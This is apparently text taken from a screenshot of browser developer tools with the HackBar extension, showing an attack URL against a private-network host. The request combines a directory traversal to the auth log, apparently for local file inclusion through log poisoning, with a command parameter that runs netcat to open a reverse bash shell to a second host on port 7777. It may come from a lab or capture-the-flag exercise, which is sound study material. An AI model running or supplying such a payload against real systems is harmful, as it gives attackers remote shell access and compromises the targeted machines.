 Elements Console Sources HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.18.246/sea.php?
file=../../../../var/log/auth&cmd=nc -e /bin/bash
192.168.18.193 7777
Use POST method